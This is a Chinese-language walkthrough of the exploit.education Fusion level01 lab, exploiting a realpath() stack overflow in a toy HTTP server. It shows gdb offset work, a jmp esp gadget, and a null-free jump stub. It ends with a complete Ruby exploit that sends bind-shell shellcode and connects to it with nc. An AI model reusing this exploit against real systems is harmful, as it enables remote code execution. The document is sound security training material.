Level 01
☞ https://exploit.education/fusion/level01/
About
level00 with stack/heap/mmap aslr, without info leak :)
| Option | Setting |
|---|---|
| Vulnerability Type | Stack |
| Position Independent Executable | No |
| Read only relocations | No |
| Non-Executable stack | No |
| Non-Executable heap | No |
| Address Space Layout Randomisation | Yes |
| Source Fortification | No |
Source code
#include "../common/common.c"

int fix_path(char *path)
{
  char resolved[128];

  if(realpath(path, resolved) == NULL) return 1;
  // can't access path. will error trying to open
  strcpy(path, resolved);
}

char *parse_http_request()
{
  char buffer[1024];
  char *path;
  char *q;

  // printf("[debug] buffer is at 0x%08x :-)\n", buffer); :D

  if(read(0, buffer, sizeof(buffer)) <= 0)
    errx(0, "Failed to read from remote host");
  if(memcmp(buffer, "GET ", 4) != 0) errx(0, "Not a GET request");

  path = &buffer[4];
  q = strchr(path, ' ');
  if(! q) errx(0, "No protocol version specified");
  *q++ = 0;
  if(strncmp(q, "HTTP/1.1", 8) != 0) errx(0, "Invalid protocol");

  fix_path(path);

  printf("trying to access %s\n", path);

  return path;
}

int main(int argc, char **argv, char **envp)
{
  int fd;
  char *p;

  background_process(NAME, UID, GID);
  fd = serve_forever(PORT);
  set_io(fd);

  parse_http_request();
}
虽然这题确实开了 ASLR…
不过看主函数这边,虽然这几个函数(是作者自己写的函数,放在头文件里了)完全没说是做什么的,
但是从结果来看,它是在有新的 socket 连接的时候 fork 一个子进程来处理那个 socket
所以主程序其实一直没关过…所以除非重启一下不然每次 fork 出的子进程的内存空间是一样的
但是姑且还是用不依赖固定内存地址的方式来做这道题吧
Vulnerability
char *parse_http_request() 读入 buffer 的方式是 read(0, buffer, sizeof(buffer)),
所以这里是没法 buffer overflow 的,真正的问题出在 int fix_path(char *path) 里
这个函数里出现了 realpath(path, resolved):
NAME realpath - return the canonicalized absolute pathname
SYNOPSIS #include <limits.h> #include <stdlib.h>
char *realpath(const char *path, char *resolved_path);
我们不用去关心具体实现,只需要知道它所做的是把 *path 解析后放到 *resolved_path 里…
int fix_path(char *path)
{
  char resolved[128];
  if(realpath(path, resolved) == NULL) return 1;
  strcpy(path, resolved);
}
但是 *path 的来源是 path = &buffer[4];,
buffer 的大小是 char buffer[1024];,
而 resolved 的大小只有 128 bytes,从这里就可以溢出了
不过这题还有一个小限制:
  if(memcmp(buffer, "GET ", 4) != 0) errx(0, "Not a GET request");
  path = &buffer[4];
  q = strchr(path, ' ');
  if(! q) errx(0, "No protocol version specified");
  *q++ = 0;
  if(strncmp(q, "HTTP/1.1", 8) != 0) errx(0, "Invalid protocol");
  fix_path(path);
对于 buffer,其必须以 “GET” 开头,加上一段路径,再加上 “HTTP/1.1”,否则不会触发 fix_path(path)
但由于 fix_path(path) 中的 realpath() 会对路径进行解析,可能会破坏 shellcode,所以可以这样写:
GET #{padding} HTTP/1.1 #{shellcode}
Stack Overflow
gdb 看一下 fix_path():
Dump of assembler code for function fix_path:
   0x08049815 <+0>:	push   ebp
   0x08049816 <+1>:	mov    ebp,esp
   0x08049818 <+3>:	sub    esp,0x98
   0x0804981e <+9>:	mov    eax,DWORD PTR [ebp+0x8]
   0x08049821 <+12>:	lea    edx,[ebp-0x88]
   0x08049827 <+18>:	mov    DWORD PTR [esp+0x4],edx
   0x0804982b <+22>:	mov    DWORD PTR [esp],eax
   0x0804982e <+25>:	call   0x8048a20 <realpath@plt>
   ......
可以看到 resolved 是从 ebp-0x88 开始的,那么 0x88 = 136 个字符之后到底 ebp,再加 4 个字符就是 return pointer 了
那么就需要使用 140 个字符来填充:
require 'socket'

hostname = "192.168.215.135"
port = 20001
socket = TCPSocket.open(hostname, port)

request = "GET "
protocol = " HTTP/1.1"
padding = "/" + "w" * 139
return_addr = "ABCD"

payload = request + padding + return_addr + protocol

puts "press any key to continue"
gets

puts "> payload: " + payload.inspect
socket.puts payload
return_addr 先写上 ABCD 作为标记,看看能不能执行到这里出现 SIGSEGV 吧
这里的「press any key to continue」的效果是脚本执行到这里会停下来,这时候我们就有足够的时间先去查看主进程 fork 出来的子进程 pid,然后去 gdb:
root@fusion:~# pidof level01
10985 1415
root@fusion:~# gdb -p 10985
......
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x44434241 in ?? ()
好耶,一次成功,接下来就该考虑把 return pointer 具体写什么地址了
Jmp to Stack
虽然我们无法确定程序每次的地址都在哪里,
但是我们至少可以确定的在程序执行到 ret 之前的那一刻时,esp 和 ebp 到 buffer 和 resolved 的偏移量
(gdb) disassemble fix_path
Dump of assembler code for function fix_path:
   0x08049815 <+0>:	push   ebp
   0x08049816 <+1>:	mov    ebp,esp
   0x08049818 <+3>:	sub    esp,0x98
   0x0804981e <+9>:	mov    eax,DWORD PTR [ebp+0x8]
   0x08049821 <+12>:	lea    edx,[ebp-0x88]
   0x08049827 <+18>:	mov    DWORD PTR [esp+0x4],edx
   0x0804982b <+22>:	mov    DWORD PTR [esp],eax
   0x0804982e <+25>:	call   0x8048a20 <realpath@plt>
   0x08049833 <+30>:	test   eax,eax
   0x08049835 <+32>:	jne    0x804983e <fix_path+41>
   0x08049837 <+34>:	mov    eax,0x1
   0x0804983c <+39>:	jmp    0x8049853 <fix_path+62>
   0x0804983e <+41>:	lea    eax,[ebp-0x88]
   0x08049844 <+47>:	mov    DWORD PTR [esp+0x4],eax
   0x08049848 <+51>:	mov    eax,DWORD PTR [ebp+0x8]
   0x0804984b <+54>:	mov    DWORD PTR [esp],eax
   0x0804984e <+57>:	call   0x80489a0 <strcpy@plt>
=> 0x08049853 <+62>:	leave
   0x08049854 <+63>:	ret
End of assembler dump.
首先需要明确的,leave 和 ret 到底做了什么?
可以查到的是,对于 Intel 的 x86,leave 的操作是 Set ESP to EBP, then pop EBP.
ret 会稍微复杂一点,因为还分为了 Near return 和 Far return,但简化来说的话,32 位架构的情况下就相当于:pop eip
这也是为什么断点打在了 leave 的位置,因为想把栈看得更全一点:
(gdb) info registers
eax            0x1	1
ecx            0xb75c48d0	-1218688816
edx            0xbf82b300	-1081953536
ebx            0xb773cff4	-1217146892
esp            0xbf82b260	0xbf82b260
ebp            0xbf82b2f8	0xbf82b2f8
esi            0xbf82b3b5	-1081953355
edi            0x8049ed1	134520529
eip            0x8049853	0x8049853 <fix_path+62>
eflags         0x246	[ PF ZF IF ]
......

(gdb) x/60x $esp
0xbf82b260: 1.[0xbf82b31c]   0xbf82b270    0x080484fc    0x00000200
0xbf82b270: 2.[0x7777772f]   0x77777777    0x77777777    0x77777777
0xbf82b280:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b290:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2a0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2b0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2c0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2d0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2e0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2f0:    0x77777777    0x77777777    0x77777777 3.[0x44434241]
0xbf82b300:    0xbf82b300    0x00000020    0x00000004    0x001761e4
0xbf82b310:    0x001761e4    0x000027d8 4.[0x20544547]   0x7777772f
0xbf82b320:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b330:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b340:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b260:在 leave 和 ret 前 esp 指向的地址0xbf82b270:fix_path()的 resolved 从这里开始0xbf82b2fc:覆盖掉的 return pointer0xbf82b318:parse_http_request()的 buffer 从这里开始(0x20544547 = “GET “)
而在执行 leave,也就是 Set ESP to EBP, then pop EBP 后,这一段内存现在看起来是这样的:
(gdb) info registers
eax            0x1	1
ecx            0xb75c48d0	-1218688816
edx            0xbf82b300	-1081953536
ebx            0xb773cff4	-1217146892
esp            0xbf82b2fc	0xbf82b2fc
ebp            0x77777777	0x77777777
esi            0xbf82b3b5	-1081953355
edi            0x8049ed1	134520529
eip            0x8049854	0x8049854 <fix_path+63>
......
# 注意,这里查看的是与前面相同位置 0xbf82b260 的一大段地址,而不是从 ESP 开始的 60 个地址
(gdb) x/60x 0xbf82b260
0xbf82b260: 1.[0xbf82b31c]   0xbf82b270    0x080484fc    0x00000200
0xbf82b270: 2.[0x7777772f]   0x77777777    0x77777777    0x77777777
0xbf82b280:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b290:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2a0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2b0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2c0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2d0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2e0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2f0:    0x77777777    0x77777777    0x77777777 3.[0x44434241]
0xbf82b300:    0xbf82b300    0x00000020    0x00000004    0x001761e4
0xbf82b310:    0x001761e4    0x000027d8 4.[0x20544547]   0x7777772f
0xbf82b320:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b330:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b340:    0x77777777    0x77777777    0x77777777    0x77777777
从现在开始,esp 保存的地址是 3:0xbf82b2fc: [0x44434241],而接下来 ret 相当于 pop eip 所做的就是把这里的值 0x44434241 写入 eip 中
由于这段程序并没有开 Position Independent Executable,所以 .text 段的地址是不会改变的,
那么,我们是否可以把 return pointer 指向 .text 中的某个操作,比如:jmp esp?
Return Oriented Programming
msfelfscan 是Metasploit 工具集中用来扫描 elf 的一个工具
用它来找 jmp esp 的结果是:
> /opt/metasploit-framework/bin/msfelfscan -j esp ./level01
[./level01]
0x08049f4f jmp esp
先把断点设在 ret 之前吧:
Breakpoint 1, 0x08049854 in fix_path (path=Cannot access memory at address 0x7777777f
) at level01/level01.c:9

(gdb) x/i $eip
=> 0x8049854 <fix_path+63>:	ret

(gdb) x $ebp
0x77777777:	Cannot access memory at address 0x77777777

(gdb) x/wx $esp
0xbf82b2fc:	0x08049f4f

(gdb) x/i 0x08049f4f
0x8049f4f:	jmp    *%esp
可以看到,之前我们已经把 esp 写上了 0x08048c77,也就是一个 jmp esp 在 .text 段里的地址
接下来,前进一步,即执行 ret:pop eip,就会把 esp 存的值写给 eip,
也就是跳到 .text 段中另一个我们想使用的 jmp esp:
(gdb) si
Cannot access memory at address 0x7777777b

(gdb) x/i $eip
=> 0x8049f4f:	jmp    *%esp

(gdb) x/wx $esp
0xbf82b300:	0xbf82b300
这时候前进一步,执行这句 jmp esp,就能把 eip 指向栈:
(gdb) si
0xbf82b300 in ?? ()

(gdb) x/5i $eip
=> 0xbf82b300:	add    %dh,0x20bf82(%ebx)
   0xbf82b306:	add    %al,(%eax)
   0xbf82b308:	add    $0x0,%al
   0xbf82b30a:	add    %al,(%eax)
   0xbf82b30c:	in     $0x61,%al
成功了!现在 eip 指向了 0xbf82b300,也就是栈
虽然现在看起来只是一堆完全不知道在干什么的指令…
但最后只要在这里放上 shellcode 就可以解决了么
(gdb) x/60x 0xbf82b260
0xbf82b260:    0xbf82b31c    0xbf82b270    0x080484fc    0x00000200
0xbf82b270: 2.[0x7777772f]   0x77777777    0x77777777    0x77777777
0xbf82b280:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b290:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2a0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2b0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2c0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2d0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2e0:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b2f0:    0x77777777    0x77777777    0x77777777 3.[0x08049f4f]
0xbf82b300: 4.[0xbf82b300]   0x00000020    0x00000004    0x001761e4
0xbf82b310:    0x001761e4    0x000027d8 1.[0x20544547]   0x7777772f
0xbf82b320:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b330:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b340:    0x77777777    0x77777777    0x77777777    0x77777777
总结下,目前程序执行的步骤是:
1.0xbf82b318: [0x20544547],从这里开始写 buffer(0x20544547 = “GET “)
2.0xbf82b270: [0x7777772f],这里是 realpath 解析完后的 resolved
3.0xbf82b2fc: [0x08049f4f],由于 resolved 太长,于是这里的 return pointer 被覆盖,写上了 .text 一个 jmp esp 的地址
4.0xbf82b300: [0xbf82b300],那个 jmp 成功帮我们把 eip 跳到了这里
Calculate Offset
所以 shellcode 从哪里开始呢…
因为 realpath() 只会解析第一个「/」,舍弃第二个「/」后面的内容,而我们又必须通过 realpath() 来覆盖,
而我们无法确定 shellcode 会不会包含「/」…我觉得肯定有(比如「/bin/sh」这样的字符串),这样的话…
那么,我们是否可以构造更小的一段不含「/」的 shellcode,让它再跳到真正的 shellcode 呢
request = "GET "
protocol = " HTTP/1.1 "
padding = "/" + "w" * 139
return_addr = [0x08049f4f].pack("I").to_s.force_encoding("UTF-8")
nop = "\x90" * 100
jmp_real_shellcode = "\xCC\xCC\xCC\xCC" * 10
shellcode = ([0xdeadbeaf].pack("I").to_s * 10).force_encoding("UTF-8")

payload = request + padding + return_addr +  nop + jmp_real_shellcode + protocol + shellcode

puts "press any key to continue"
gets

puts "> payload: " + payload.inspect
socket.puts payload
以及,我们并不知道 shellcode 真正的地址,所以这次我们也通过 esp 来计算偏移:
(gdb) x/140x 0xbf82b260
0xbf82b260:    0xbf82b31c    0xbf82b270    0x080484fc    0x00000200
0xbf82b270: 2.[0x7777772f]   0x77777777    0x77777777    0x77777777
#                        <-- 0x77777777 -->
0xbf82b2f0:    0x77777777    0x77777777    0x77777777 3.[0x08049f4f]
0xbf82b300: 4.[0xcccccccc]   0xcccccccc    0xcccccccc    0xcccccccc
0xbf82b310:    0xcccccccc    0xcccccccc 1.[0xcccccccc]   0xcccccccc
0xbf82b320:    0xcccccccc    0xcccccccc    0x77777700    0x77777777
#                        <-- 0x77777777 -->
0xbf82b390:    0x77777777    0x77777777    0x77777777    0x77777777
0xbf82b3a0:    0x77777777    0x77777777    0x08049f4f    0xcccccccc
0xbf82b3b0:    0xcccccccc    0xcccccccc    0xcccccccc    0xcccccccc
#                        <-- 0xcccccccc -->
0xbf82b3d0:    0xcccccccc ß.[0x54544800    0x2e312f50    0x90909031]
0xbf82b3e0:    0x90909090    0x90909090    0x90909090    0x90909090
0xbf82b3f0:    0x90909090    0x90909090    0x90909090
#                        <-- 0x90909090 -->
0xbf82b430:    0x90909090    0x90909090    0x90909090    0x90909090
0xbf82b440: 5.[0xdeadbeaf]   0xdeadbeaf    0xdeadbeaf    0xdeadbeaf
0xbf82b450:    0xdeadbeaf    0xdeadbeaf    0xdeadbeaf    0xdeadbeaf
......
最后在总结一下我们做了什么:
1.0xbf82b318: [0x20544547],从这里开始写 buffer(0x20544547 = “GET “)
2.0xbf82b270: [0x7777772f],这里是 realpath 解析完 buffer 存进了的 resolved
3.0xbf82b2fc: [0x08049f4f],由于 resolved 太长,于是这里的 return pointer 被覆盖,写上了 .text 一个 jmp esp 的地址
4.0xbf82b300: [0xcccccccc],.text 段中的 jmp esp 成功帮我们把 eip 跳到了这里,而这里写着跳到「真・shellcode」的「伪・shellcode」
5.0xbf82b440: [0xdeadbeaf],真正的 shellcode,由于写在 ß.0xbf82b3d4:[" HTTP/1.1 "] 后面,所以这里的 shellcode 可以包含任意字符
最后计算一下这一刻的 esp 到「真・shellcode」之前的 NOP 的偏移量…
0xbf82b3e0 - 0xbf82b300 = 0xe0
做成 shellcode,使用这个工具
# x86(32)
add esp, 0xe0
jmp esp

# Assembly - Little Endian
"\x81\xc4\xe0\x00\x00\x00\xff\xe4"
麻袋,有个问题,这里出现了「\x00」
字符串是以 nullbyte 认定结尾的,这样的话绝对会被提前截断
于是想出了一个一点也不优美但是至少能达到目的的做法:
# x86(32)
add esp, 0x10101010
sub esp, 0x10100F30
jmp esp

# Assembly - Little Endian
"\x81\xc4\x10\x10\x10\x10\x81\xec\x30\x0f\x10\x10\xff\xe4"
End
结束….
#!/usr/bin/ruby
# -*- coding: UTF-8 -*-
require 'socket'

puts "> Enter hostname:"
hostname = gets.chomp
port = 20001
socket = TCPSocket.open(hostname, port)
request = "GET "
protocol = " HTTP/1.1"
padding = "/" + "w" * 139
return_addr = [0x08049f4f].pack("I").to_s.force_encoding("UTF-8")
nop = "\x90" * 99
#jmp_real_shellcode = "\xCC\xCC\xCC\xCC" * 10
jmp_real_shellcode = "\x90\x90" + "\x81\xc4\x10\x10\x10\x10\x81\xec\x30\x0f\x10\x10\xff\xe4" + "\xCC" * (40 - 16)
# tcpbindshell (108 bytes)
# http://shell-storm.org/shellcode/files/shellcode-847.php
PORTHL = "\x7a\x69" # default is \x7a\x69 = 31337
shellcode = "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x66\xb3\x01\x51\x6a\x06\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\xb0\x66\xb3\x02\x52\x66\x68" + PORTHL + "\x66\x53\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\xb0\x66\xb3\x04\x6a\x01\x56\x89\xe1\xcd\x80\xb0\x66\xb3\x05\x52\x52\x56\x89\xe1\xcd\x80\x89\xc3\x31\xc9\xb1\x03\xfe\xc9\xb0\x3f\xcd\x80\x75\xf8\x31\xc0\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x52\x89\xe2\xb0\x0b\xcd\x80"
payload = request + padding + return_addr + jmp_real_shellcode + protocol + nop + shellcode
puts "> payload: " + payload.inspect
socket.puts payload
command = "nc -v #{hostname} 31337"
puts "> when you want to exit the shell, use `Ctrl+C` instead of `exit`"
puts "> #{command}"
system command
socket.close

